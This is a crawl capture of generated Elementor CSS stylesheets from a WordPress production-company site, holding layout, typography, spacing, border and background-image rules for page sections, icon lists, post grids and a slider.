					 .elementor-12117 .elementor-element.elementor-element-f66d4e3 .e--pointer-double-line .elementor-item:after{height:3px;}@media(max-width:1024px){.elementor-12117 .elementor-element.elementor-element-589d7c0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-7ae5df4 .elementor-icon-list-item > a{font-size:11px;}.elementor-12117 .elementor-element.elementor-element-390909f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-edca122 .elementor-icon-list-item > a{font-size:11px;}.elementor-12117 .elementor-element.elementor-element-4ba03d6 > .elementor-widget-container{margin:0px 0px 11px 0px;}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-4d25db9 .elementor-icon-list-item > a{font-size:11px;}.elementor-12117 .elementor-element.elementor-element-efbc7f7.e-con{--align-self:flex-start;--flex-grow:1;--flex-shrink:0;}.elementor-12117 .elementor-element.elementor-element-bab37eb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12117 .elementor-element.elementor-element-4968023 .elementor-icon-list-item > a{font-size:11px;}}@media(min-width:768px){.elementor-12117 .elementor-element.elementor-element-dfcd892{--width:15.291%;}.elementor-12117 .elementor-element.elementor-element-80417ec{--width:20%;}.elementor-12117 .elementor-element.elementor-element-c5c1d67{--width:20%;}.elementor-12117 .elementor-element.elementor-element-cf243a5{--width:20%;}.elementor-12117 .elementor-element.elementor-element-efbc7f7{--width:20%;}.elementor-12117 .elementor-element.elementor-element-701114f{--width:99.348%;}}@media(max-width:1024px) and (min-width:768px){.elementor-12117 .elementor-element.elementor-element-dfcd892{--width:70.396px;}.elementor-12117 .elementor-element.elementor-element-80417ec{--width:177px;}.elementor-12117 .elementor-element.elementor-element-cf243a5{--width:180.146px;}.elementor-12117 .elementor-element.elementor-element-efbc7f7{--width:143.167px;}}@media(max-width:767px){.elementor-12117 .elementor-element.elementor-element-589d7c0{text-align:left;}.elementor-12117 .elementor-element.elementor-element-390909f{text-align:left;}.elementor-12117 .elementor-element.elementor-element-4ba03d6{text-align:left;}.elementor-12117 .elementor-element.elementor-element-bab37eb{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://bigredproductions.us/wp-content/uploads/elementor/css/post-14572.css?ver=1714918322
body_size: 4394
content:
.elementor-14572 .elementor-element.elementor-element-5af0570c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--z-index:2;}.elementor-14572 .elementor-element.elementor-element-5af0570c:not(.elementor-motion-effects-element-type-background), .elementor-14572 .elementor-element.elementor-element-5af0570c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E3940;}.elementor-14572 .elementor-element.elementor-element-5af0570c, .elementor-14572 .elementor-element.elementor-element-5af0570c::before{--border-transition:0.3s;}.elementor-14572 .elementor-element.elementor-element-6659fca7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 8px 8px 8px;}.elementor-14572 .elementor-element.elementor-element-6659fca7{width:100%;max-width:100%;}.elementor-14572 .elementor-element.elementor-element-6659fca7.elementor-element{--align-self:center;}.elementor-14572 .elementor-element.elementor-element-374cfe36 > .elementor-container{min-height:55vh;}.elementor-14572 .elementor-element.elementor-element-374cfe36:not(.elementor-motion-effects-element-type-background), .elementor-14572 .elementor-element.elementor-element-374cfe36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bigredproductions.us/wp-content/uploads/2024/02/banner-background.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-14572 .elementor-element.elementor-element-374cfe36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14572 .elementor-element.elementor-element-374cfe36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14572 .elementor-element.elementor-element-437e374.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14572 .elementor-element.elementor-element-437e374 > .elementor-element-populated{padding:80px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-19f058d1{text-align:center;}.elementor-14572 .elementor-element.elementor-element-19f058d1 .elementor-heading-title{font-family:var( --e-global-typography-b725fa6-font-family ), Sans-serif;font-size:var( --e-global-typography-b725fa6-font-size );font-weight:var( --e-global-typography-b725fa6-font-weight );line-height:var( --e-global-typography-b725fa6-line-height );letter-spacing:var( --e-global-typography-b725fa6-letter-spacing );word-spacing:var( --e-global-typography-b725fa6-word-spacing );}.elementor-14572 .elementor-element.elementor-element-19f058d1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-14572 .elementor-element.elementor-element-6facef15{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-item > a{font-family:var( --e-global-typography-6aa8740-font-family ), Sans-serif;font-size:var( --e-global-typography-6aa8740-font-size );font-weight:var( --e-global-typography-6aa8740-font-weight );text-decoration:var( --e-global-typography-6aa8740-text-decoration );line-height:var( --e-global-typography-6aa8740-line-height );letter-spacing:var( --e-global-typography-6aa8740-letter-spacing );word-spacing:var( --e-global-typography-6aa8740-word-spacing );}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-14572 .elementor-element.elementor-element-6facef15 > .elementor-widget-container{margin:0px 0px 0px 20px;padding:13px 30px 13px 30px;background-color:var( --e-global-color-109a665 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-109a665 );}.elementor-14572 .elementor-element.elementor-element-6facef15:hover .elementor-widget-container{background-color:var( --e-global-color-109a665 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-838681b );}.elementor-14572 .elementor-element.elementor-element-32fb9737 > .elementor-container{max-width:1140px;}.elementor-14572 .elementor-element.elementor-element-32fb9737:not(.elementor-motion-effects-element-type-background), .elementor-14572 .elementor-element.elementor-element-32fb9737 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bigredproductions.us/wp-content/uploads/2024/02/investors-background.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-14572 .elementor-element.elementor-element-32fb9737{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:130px 0px 290px 0px;}.elementor-14572 .elementor-element.elementor-element-32fb9737 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14572 .elementor-element.elementor-element-327b07ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14572 .elementor-element.elementor-element-327b07ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-2ecf7697{text-align:left;}.elementor-14572 .elementor-element.elementor-element-2ecf7697 img{border-radius:5px 5px 5px 5px;}.elementor-14572 .elementor-element.elementor-element-510afce{text-align:left;}.elementor-14572 .elementor-element.elementor-element-510afce .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-17b8e01-font-family ), Sans-serif;font-size:var( --e-global-typography-17b8e01-font-size );font-weight:var( --e-global-typography-17b8e01-font-weight );line-height:var( --e-global-typography-17b8e01-line-height );letter-spacing:var( --e-global-typography-17b8e01-letter-spacing );word-spacing:var( --e-global-typography-17b8e01-word-spacing );}.elementor-14572 .elementor-element.elementor-element-510afce > .elementor-widget-container{margin:0px 0px 12px 0px;padding:30px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(23px/2);}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(23px/2);}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(23px/2);margin-left:calc(23px/2);}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-23px/2);margin-left:calc(-23px/2);}body.rtl .elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-23px/2);}body:not(.rtl) .elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-23px/2);}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-item:not(:last-child):after{content:"";height:75%;border-color:var( --e-global-color-text );}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-icon i{color:var( --e-global-color-accent );font-size:14px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );--e-icon-list-icon-size:14px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-icon{width:14px;}body:not(.rtl) .elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-text{padding-left:10px;}body.rtl .elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-text{padding-right:10px;}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-text, .elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-text a{color:var( --e-global-color-text );}.elementor-14572 .elementor-element.elementor-element-69801fff .elementor-icon-list-item{font-family:var( --e-global-typography-e269a31-font-family ), Sans-serif;font-size:var( --e-global-typography-e269a31-font-size );font-weight:var( --e-global-typography-e269a31-font-weight );line-height:var( --e-global-typography-e269a31-line-height );letter-spacing:var( --e-global-typography-e269a31-letter-spacing );word-spacing:var( --e-global-typography-e269a31-word-spacing );}.elementor-14572 .elementor-element.elementor-element-69801fff > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-21f768de{--divider-border-style:solid;--divider-color:var( --e-global-color-838681b );--divider-border-width:1px;}.elementor-14572 .elementor-element.elementor-element-21f768de .elementor-divider-separator{width:100%;}.elementor-14572 .elementor-element.elementor-element-21f768de .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-14572 .elementor-element.elementor-element-6bfa102c{color:var( --e-global-color-primary );font-family:var( --e-global-typography-82cba30-font-family ), Sans-serif;font-size:var( --e-global-typography-82cba30-font-size );font-weight:var( --e-global-typography-82cba30-font-weight );line-height:var( --e-global-typography-82cba30-line-height );letter-spacing:var( --e-global-typography-82cba30-letter-spacing );word-spacing:var( --e-global-typography-82cba30-word-spacing );}.elementor-14572 .elementor-element.elementor-element-6bfa102c > .elementor-widget-container{margin:0px 0px 25px 0px;padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-2fd81904{--divider-border-style:solid;--divider-color:var( --e-global-color-838681b );--divider-border-width:1px;}.elementor-14572 .elementor-element.elementor-element-2fd81904 .elementor-divider-separator{width:100%;}.elementor-14572 .elementor-element.elementor-element-2fd81904 .elementor-divider{padding-block-start:14px;padding-block-end:14px;}.elementor-14572 .elementor-element.elementor-element-2fd81904 > .elementor-widget-container{margin:35px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-af29d5c{text-align:left;width:auto;max-width:auto;}.elementor-14572 .elementor-element.elementor-element-af29d5c .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-e449c88-font-family ), Sans-serif;font-size:var( --e-global-typography-e449c88-font-size );font-weight:var( --e-global-typography-e449c88-font-weight );line-height:var( --e-global-typography-e449c88-line-height );letter-spacing:var( --e-global-typography-e449c88-letter-spacing );word-spacing:var( --e-global-typography-e449c88-word-spacing );}.elementor-14572 .elementor-element.elementor-element-af29d5c > .elementor-widget-container{margin:5px 10px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-941c9f2{--grid-template-columns:repeat(0, auto);--icon-size:11px;--grid-column-gap:10px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-14572 .elementor-element.elementor-element-941c9f2 .elementor-widget-container{text-align:left;}.elementor-14572 .elementor-element.elementor-element-941c9f2 .elementor-social-icon{background-color:#FFFFFF14;--icon-padding:1.1em;}.elementor-14572 .elementor-element.elementor-element-941c9f2 .elementor-icon{border-radius:95px 95px 95px 95px;}.elementor-14572 .elementor-element.elementor-element-941c9f2 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-14572 .elementor-element.elementor-element-941c9f2 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-14572 .elementor-element.elementor-element-941c9f2 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-14572 .elementor-element.elementor-element-941c9f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-4e8755d2{--divider-border-style:solid;--divider-color:var( --e-global-color-838681b );--divider-border-width:1px;}.elementor-14572 .elementor-element.elementor-element-4e8755d2 .elementor-divider-separator{width:100%;}.elementor-14572 .elementor-element.elementor-element-4e8755d2 .elementor-divider{padding-block-start:14px;padding-block-end:14px;}.elementor-14572 .elementor-element.elementor-element-641ee65f > .elementor-element-populated{margin:0px 27px 0px 34px;--e-column-margin-right:27px;--e-column-margin-left:34px;padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-386483ce{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--background-transition:0.3s;--overlay-opacity:1;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-838681b );--border-color:var( --e-global-color-838681b );--border-radius:0px 0px 0px 0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:23px;--padding-bottom:23px;--padding-left:29px;--padding-right:29px;}.elementor-14572 .elementor-element.elementor-element-386483ce:not(.elementor-motion-effects-element-type-background), .elementor-14572 .elementor-element.elementor-element-386483ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-368336e );background-image:url("https://bigredproductions.us/wp-content/uploads/2024/02/cosmos-stars-cluster-structure-stunning-astrophoto-2023-11-27-05-17-14-utc-scaled.webp");}.elementor-14572 .elementor-element.elementor-element-386483ce::before, .elementor-14572 .elementor-element.elementor-element-386483ce > .elementor-background-video-container::before, .elementor-14572 .elementor-element.elementor-element-386483ce > .e-con-inner > .elementor-background-video-container::before, .elementor-14572 .elementor-element.elementor-element-386483ce > .elementor-background-slideshow::before, .elementor-14572 .elementor-element.elementor-element-386483ce > .e-con-inner > .elementor-background-slideshow::before, .elementor-14572 .elementor-element.elementor-element-386483ce > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-14572 .elementor-element.elementor-element-386483ce:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-8743742 );--border-color:var( --e-global-color-8743742 );}.elementor-14572 .elementor-element.elementor-element-386483ce, .elementor-14572 .elementor-element.elementor-element-386483ce::before{--border-transition:0.3s;}.elementor-14572 .elementor-element.elementor-element-533e1f7e{--display:flex;--background-transition:0.3s;}.elementor-14572 .elementor-element.elementor-element-9220ead:not(.elementor-motion-effects-element-type-background), .elementor-14572 .elementor-element.elementor-element-9220ead > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-368336e );}.elementor-14572 .elementor-element.elementor-element-9220ead{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-838681b );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:31px;margin-bottom:0px;padding:22px 25px 0px 25px;}.elementor-14572 .elementor-element.elementor-element-9220ead, .elementor-14572 .elementor-element.elementor-element-9220ead > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-9220ead:hover{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-8743742 );}.elementor-14572 .elementor-element.elementor-element-9220ead > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14572 .elementor-element.elementor-element-3ff7c30 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14572 .elementor-element.elementor-element-3ff7c30 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-406a04ed .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-f2d2703-font-family ), Sans-serif;font-size:var( --e-global-typography-f2d2703-font-size );font-weight:var( --e-global-typography-f2d2703-font-weight );line-height:var( --e-global-typography-f2d2703-line-height );letter-spacing:var( --e-global-typography-f2d2703-letter-spacing );word-spacing:var( --e-global-typography-f2d2703-word-spacing );}.elementor-14572 .elementor-element.elementor-element-406a04ed > .elementor-widget-container{margin:0px 0px 22px 0px;padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14572 .elementor-element.elementor-element-1cbf513a:after{content:"0.66";}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__thumbnail__link{width:48%;}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__meta-data span + span:before{content:"|";}.elementor-14572 .elementor-element.elementor-element-1cbf513a{--grid-row-gap:1px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post{border-style:solid;border-width:1px 0px 0px 0px;padding:20px 0px 20px 0px;border-color:var( --e-global-color-838681b );}.elementor-14572 .elementor-element.elementor-element-1cbf513a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 81% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__title, .elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__title a{color:var( --e-global-color-primary );font-family:var( --e-global-typography-54628e6-font-family ), Sans-serif;font-size:var( --e-global-typography-54628e6-font-size );font-weight:var( --e-global-typography-54628e6-font-weight );line-height:var( --e-global-typography-54628e6-line-height );letter-spacing:var( --e-global-typography-54628e6-letter-spacing );word-spacing:var( --e-global-typography-54628e6-word-spacing );}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__title{margin-bottom:6px;}.elementor-14572 .elementor-element.elementor-element-1cbf513a .elementor-post__meta-data{color:var( --e-global-color-text );font-family:var( --e-global-typography-7238cc7-font-family ), Sans-serif;font-size:var( --e-global-typography-7238cc7-font-size );font-weight:var( --e-global-typography-7238cc7-font-weight );line-height:var( --e-global-typography-7238cc7-line-height );letter-spacing:var( --e-global-typography-7238cc7-letter-spacing );word-spacing:var( --e-global-typography-7238cc7-word-spacing );margin-bottom:0px;}.elementor-14572 .elementor-element.elementor-element-2cc5c447{--display:flex;--background-transition:0.3s;border-style:groove;--border-style:groove;border-width:9px 9px 9px 9px;--border-top-width:9px;--border-right-width:9px;--border-bottom-width:9px;--border-left-width:9px;border-color:var( --e-global-color-8743742 );--border-color:var( --e-global-color-8743742 );--margin-top:037px;--margin-bottom:80px;--margin-left:0px;--margin-right:0px;}.elementor-14572 .elementor-element.elementor-element-2cc5c447:not(.elementor-motion-effects-element-type-background), .elementor-14572 .elementor-element.elementor-element-2cc5c447 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-14572 .elementor-element.elementor-element-2cc5c447, .elementor-14572 .elementor-element.elementor-element-2cc5c447::before{--border-transition:0.3s;}.elementor-14572 .elementor-element.elementor-element-39cd148a{--display:flex;--background-transition:0.3s;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-14572 .elementor-element.elementor-element-39cd148a, .elementor-14572 .elementor-element.elementor-element-39cd148a::before{--border-transition:0.3s;}.elementor-14572 .elementor-element.elementor-element-5d8e5d11{text-align:center;}.elementor-14572 .elementor-element.elementor-element-5d8e5d11 .elementor-heading-title{color:var( --e-global-color-primary );font-size:2.1em;}.elementor-14572 .elementor-element.elementor-element-1820a258 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:4% 0% 4% 21%;background-color:var( --e-global-color-primary );}.elementor-14572 .elementor-element.elementor-element-1820a258.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-14572 .elementor-element.elementor-element-7eaf706b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:93px;--padding-bottom:93px;--padding-left:0px;--padding-right:0px;}.elementor-14572 .elementor-element.elementor-element-7eaf706b:not(.elementor-motion-effects-element-type-background), .elementor-14572 .elementor-element.elementor-element-7eaf706b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-91504d1 );}.elementor-14572 .elementor-element.elementor-element-7eaf706b, .elementor-14572 .elementor-element.elementor-element-7eaf706b::before{--border-transition:0.3s;}.elementor-14572 .elementor-element.elementor-element-ec4415d{--swiper-slides-to-display:3;--arrow-prev-left-align:0%;--arrow-prev-translate-x:0px;--arrow-prev-left-position:0px;--arrow-prev-top-align:50%;--arrow-prev-translate-y:-50%;--arrow-prev-top-position:0px;--arrow-next-right-align:0%;--arrow-next-translate-x:0%;--arrow-next-right-position:0px;--arrow-next-top-align:50%;--arrow-next-translate-y:-50%;--arrow-next-top-position:0px;--swiper-slides-gap:10px;}.elementor-14572 .elementor-element.elementor-element-ec4415d .swiper-slide > .elementor-element{height:100%;}.elementor-14572 .elementor-element.elementor-element-485bc8b7{--display:flex;--background-transition:0.3s;}.elementor-14572 .elementor-element.elementor-element-1db13be8{--spacer-size:50px;}@media(max-width:1024px){.elementor-14572 .elementor-element.elementor-element-374cfe36 > .elementor-container{min-height:40vh;}.elementor-14572 .elementor-element.elementor-element-437e374 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-19f058d1 .elementor-heading-title{font-size:var( --e-global-typography-b725fa6-font-size );line-height:var( --e-global-typography-b725fa6-line-height );letter-spacing:var( --e-global-typography-b725fa6-letter-spacing );word-spacing:var( --e-global-typography-b725fa6-word-spacing );}.elementor-14572 .elementor-element.elementor-element-19f058d1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14572 .elementor-element.elementor-element-6facef15 .elementor-icon-list-item > a{font-size:var( --e-global-typography-6aa8740-font-size );line-height:var( 